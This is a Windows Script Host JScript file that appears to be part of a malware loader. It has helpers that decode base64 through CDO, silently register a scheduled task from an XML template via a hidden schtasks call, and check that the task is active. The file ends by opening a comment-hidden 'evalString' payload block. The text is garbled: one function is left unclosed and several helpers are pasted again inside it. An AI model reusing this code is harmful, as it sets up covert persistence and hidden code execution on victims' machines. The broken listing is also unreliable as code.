 function readFile(p)
{
try{
var fs = new ActiveXObject("Scripting.FileSystemObject");
var file = fs.GetFile(p);
var stream = file.OpenAsTextStream(1, 0);
var content = stream.ReadAll();
stream.Close();
return content;
}catch(e){
return "";
}
}
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do{
curDate = new Date();
WScript.Sleep(100);
}while(curDate-date < millis);
}
function b64dec(data){
var cdo = new ActiveXObject("CDO.Message");
var bp = cdo.BodyPart;
bp.ContentTransferEncoding = "base64";
bp.Charset = "windows-1251";
var st = bp.GetEncodedContentStream();
st.WriteText(data);
st.Flush();
st = bp.GetDecodedContentStream();
st.Charset = "utf-8";
return st.ReadText;
}
function contains(a, obj) {
var i = a.length;
while (i--) {
if (a[i] === obj) {
return true;
}
}
return false;
}
function getSDST(dt, minutes) {
return new Date(dt.getTime() + minutes*60000);
}
function convertDate(d) {
function pad(s) { return (s < 10) ? '0' + s : s; }
return [d.getFullYear(), pad(d.getMonth()+1), pad(d.getDate())].join('-');
}
function convertTime(d) {
function pad(s) { return (s < 10) ? '0' + s : s; }
return [pad(d.getHours()), pad(d.getMinutes()), pad(d.getSeconds())].join(':');
}
function schtasksCr2(xt2,xx2,p,tn){
try{
var fso = new ActiveXObject("Scripting.FileSystemObject");
var sh = new ActiveXObject("Wscript.Shell");
var f = fso.OpenTextFile(xt2,1);
var strFile = f.ReadAll();
f.Close();
var now = new Date();
now = getSDST(now,2);
var strSD = convertDate(now);
var strST = convertTime(now);
strFile = strFile.replace(/%jsTime%/g, strSD + "T" + strST);
strFile = strFile.replace(/%jsPath%/g, p);
f = fso.OpenTextFile(xx2,2,1,-1);
f.Write( strFile );
f.Close();
function b64dec(data){
var cdo = new ActiveXObject("CDO.Message");
var bp = cdo.BodyPart;
bp.ContentTransferEncoding = "base64";
bp.Charset = "windows-1251";
var st = bp.GetEncodedContentStream();
st.WriteText(data);
st.Flush();
st = bp.GetDecodedContentStream();
st.Charset = "utf-8";
return st.ReadText;
}
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do{
curDate = new Date();
WScript.Sleep(100);
}while(curDate-date < millis);
}
function getSDST(dt, minutes) {
return new Date(dt.getTime() + minutes*60000);
}
function convertDate(d) {
function pad(s) { return (s < 10) ? '0' + s : s; }
return [d.getFullYear(), pad(d.getMonth()+1), pad(d.getDate())].join('-');
}
function convertTime(d) {
function pad(s) { return (s < 10) ? '0' + s : s; }
return [pad(d.getHours()), pad(d.getMinutes()), pad(d.getSeconds())].join(':');
}
function schtasksCr2(xt2,xx2,p,tn){
try{
var fso = new ActiveXObject("Scripting.FileSystemObject");
var sh = new ActiveXObject("Wscript.Shell");
var f = fso.OpenTextFile(xt2,1);
var strFile = f.ReadAll();
f.Close();
var now = new Date();
now = getSDST(now,2);
var strSD = convertDate(now);
var strST = convertTime(now);
strFile = strFile.replace(/%jsTime%/g, strSD + "T" + strST);
strFile = strFile.replace(/%jsPath%/g, p);
f = fso.OpenTextFile(xx2,2,1,-1);
f.Write( strFile );
f.Close();
var cmd = 'schtasks /Create /F /TN "'+tn+'" /XML '+xx2;
sh.Run(cmd, 0, true);
}catch(e){}
}
function checkTask(t) {
try{
var service = new ActiveXObject("Schedule.Service");
service.Connect();
var rootFolder = service.GetFolder("\\");
var taskCollection = rootFolder.GetTasks(0);
var oItem = new Enumerator(taskCollection);
for (;!oItem.atEnd();oItem.moveNext()) {
var tName = oItem.item().Name;
var tActiv = oItem.item().Enabled;
if( tName.indexOf(t) !== -1 && tActiv){
return 1;
}
}
}catch(e){}
return 0;
}
var evalString = (function () {/*